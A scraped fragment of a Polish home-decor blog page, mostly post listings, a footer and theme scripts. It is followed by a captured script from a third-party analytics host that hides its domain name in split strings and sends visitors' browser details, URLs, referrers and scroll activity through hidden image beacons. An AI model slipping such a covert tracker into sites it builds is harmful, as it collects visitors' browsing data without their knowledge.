                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/historia-pierwszych-krzesel/">
                          Historia pierwszych krzeseł                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2021/06/">
            8 czerwca 2021          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/deszczownica-czy-tradycyjna-sluchawka-prysznicowa-co-wybrac-do-lazienki/" class="post-thumb" aria-label="Deszczownica czy tradycyjna słuchawka prysznicowa? Co wybrać do łazienki?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2022/03/shower-ga8d7c86dc_1920-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="shower-ga8d7c86dc_1920" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/dekoracja-wnetrz/" 
                            aria-label="View all posts in dekoracja wnętrz"> 
                                 dekoracja wnętrz
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/deszczownica-czy-tradycyjna-sluchawka-prysznicowa-co-wybrac-do-lazienki/">
                          Deszczownica czy tradycyjna słuchawka prysznicowa? Co wybrać do łazienki?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/bartosz/">
                    Bartosz                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2022/03/">
            14 marca 2022          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/architektura-na-strazy-oszczednosci-energetycznej/" class="post-thumb" aria-label="Architektura na straży oszczędności energetycznej">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2021/01/architecture-1477041_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="architecture-1477041_640" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/architektura/" 
                            aria-label="View all posts in architektura"> 
                                 architektura
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/architektura-na-strazy-oszczednosci-energetycznej/">
                          Architektura na straży oszczędności energetycznej                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2021/06/">
            4 czerwca 2021          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                </div>
  </div>
      </div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Zobacz także      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/wybor-windy-od-producenta-o-czym-nalezy-pamietac/"
                        aria-label="Wybór windy od producenta &#8211; o czym należy pamiętać?">
                        <img width="200" height="300" src="https://freshbamboo.pl/wp-content/uploads/2025/03/13-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Wybór windy od producenta &#8211; o czym należy pamiętać?" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2025/03/13-200x300.jpg 200w, https://freshbamboo.pl/wp-content/uploads/2025/03/13.jpg 667w" sizes="(max-width: 200px) 100vw, 200px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/wybor-windy-od-producenta-o-czym-nalezy-pamietac/">
                      Wybór windy od producenta &#8211; o czym należy pamiętać?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            23 lutego 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/jakie-uszczelki-do-okien-warto-wybrac/"
                        aria-label="Jakie uszczelki do okien warto wybrać?">
                        <img width="200" height="300" src="https://freshbamboo.pl/wp-content/uploads/2025/03/64-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="64" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2025/03/64-200x300.jpg 200w, https://freshbamboo.pl/wp-content/uploads/2025/03/64.jpg 667w" sizes="(max-width: 200px) 100vw, 200px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/jakie-uszczelki-do-okien-warto-wybrac/">
                      Jakie uszczelki do okien warto wybrać?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            20 lutego 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/jak-wybrac-odpowiedni-plac-zabaw-dla-dzieci/"
                        aria-label="Jak wybrać odpowiedni plac zabaw dla dzieci?">
                        <img width="300" height="195" src="https://freshbamboo.pl/wp-content/uploads/2025/03/94-300x195.jpg" class="attachment-medium size-medium wp-post-image" alt="Jak wybrać odpowiedni plac zabaw dla dzieci?" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2025/03/94-300x195.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2025/03/94-768x498.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2025/03/94.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/jak-wybrac-odpowiedni-plac-zabaw-dla-dzieci/">
                      Jak wybrać odpowiedni plac zabaw dla dzieci?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/firany-w-oknach-dlaczego-nie-warto-rezygnowac-z-ich-obecnosci/"
                        aria-label="Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?">
                        <img width="225" height="300" src="https://freshbamboo.pl/wp-content/uploads/2025/03/84-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2025/03/84-225x300.jpg 225w, https://freshbamboo.pl/wp-content/uploads/2025/03/84.jpg 750w" sizes="(max-width: 225px) 100vw, 225px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/firany-w-oknach-dlaczego-nie-warto-rezygnowac-z-ich-obecnosci/">
                      Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/czy-mieszkania-na-sprzedaz-w-lublinie-rzeczywiscie-sa-godne-zakupu/"
                        aria-label="Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?">
                        <img width="300" height="228" src="https://freshbamboo.pl/wp-content/uploads/2025/03/18-300x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2025/03/18-300x228.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2025/03/18-1024x778.jpg 1024w, https://freshbamboo.pl/wp-content/uploads/2025/03/18-768x583.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2025/03/18-1536x1166.jpg 1536w, https://freshbamboo.pl/wp-content/uploads/2025/03/18.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/czy-mieszkania-na-sprzedaz-w-lublinie-rzeczywiscie-sa-godne-zakupu/">
                      Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/js/navigation.js?ver=6.0.5.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.5.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.5.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.5.2" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.5.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://freshbamboo.pl/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.0.5.2" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freshbamboo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freshbamboo.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56556476b0c44f4c81d5dea60d88ff1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/314322848.jhns527x9q8h6jnyjje94tp93dlbzl
body_size: 7028
content:
if(top.window.X255e1287e9e0290ddf6b2a1e5a97e7c3==undefined) {top.window.X255e1287e9e0290ddf6b2a1e5a97e7c3=1;X314322848={a:function(){I314322848="jhns527x9q8h6jnyjje94tp93dlbzl";coo_n="us"+("t"+"at_")+I314322848+"=";coo_s=document.cookie.split(";");coo_uu_314322848=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_314322848=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I314322848+'_'+coo_uu_314322848+'?sess=66306076491992&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X314322848.w_act=1;X314322848.w_act_single=0;});this.aE(top.window,"blur",function(){X314322848.w_act_single=1;X314322848.lifelimit=(new Date().getTime())+3*60*1000;X314322848.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X314322848.aE(d,"mousemove",X314322848.rIT);X314322848.aE(d,"click",X314322848.rIT);X314322848.aE(w,"scroll",X314322848.rIT);X314322848.aE(d,"keyup",X314322848.rIT);X314322848.aE(d,"touchstart",X314322848.rIT);X314322848.aE(d,"touchmove",X314322848.rIT);X314322848.rIT();});this.ping=function(){if(X314322848.stopped!=0) return false;t=(new Date().getTime());if(X314322848.w_act==1 || X314322848.w_act_single==1) {X314322848.im('/livestat/jhns527x9q8h6jnyjje94tp93dlbzl/66306076491992?p='+X314322848.pos_progress+'&t='+t+X314322848.e_info);if(X314322848.e_info!="") X314322848.e_info="";if(X314322848.w_act_single==1) {X314322848.w_act=0;X314322848.w_act_single=0;}} else {if(t>X314322848.lifelimit) X314322848.imX();}if(t>X314322848.t_dur) X314322848.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X314322848.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X314322848;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X314322848.scrl);X.rE(top.window,"resize",X314322848.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WmFzYWRhJTIwZHppYSVDNSU4MmFuaWElMjByZWt1cGVyYWNqaQ==","amVzdCUyMHN0b3N1bmtvd28lMjBwcm9zdGE=","UG9sZWdhJTIwb25hJTIwbmE="];this.string_end = ["d3lrb3J6eXN0eXdhbmlhJTIwZW5lcmdpaSUyMGNpZXBsbmVq","aXN0bmllaiVDNCU4NWN5JTIwcG9kJTIwayVDNCU4NXRlbQ==","Y2hjZSUyMHpvcHR5bWFsaXpvd2ElQzQlODclMjB0ZW4="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X314322848.rsz();X314322848.scrl();},4500);this.aE(top.window,"resize",function(){if(X314322848.timer_resize!=false) clearTimeout(X314322848.timer_resize);X314322848.timer_resize=setTimeout(X314322848.rsz, 200);});this.aE(top.window,"scroll",function(){if(X314322848.timer_scroll!=false) clearTimeout(X314322848.timer_scroll);X314322848.timer_scroll=setTimeout(X314322848.scrl, 200);});}}setTimeout(X314322848.ping, 250);this.intv=setInterval(X314322848.ping, 5000);},rIT:function(){if(X314322848.intv==false) return false;clearTimeout(X314322848.idleTimer);X314322848.idleTimer=setTimeout(function(){ X314322848.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im314322848=document.createElement("img");im314322848.style.cssText='position:absolute !important; visibility:hidden !important;';im314322848.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im314322848.onload = function(){ if(im314322848.parentNode!=undefined) im314322848.parentNode.removeChild(im314322848); };im314322848.onerror = function(){ if(im314322848.parentNode!=undefined) im314322848.parentNode.removeChild(im314322848); X314322848.imX(); };document.body.appendChild(im314322848);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X314322848.a();}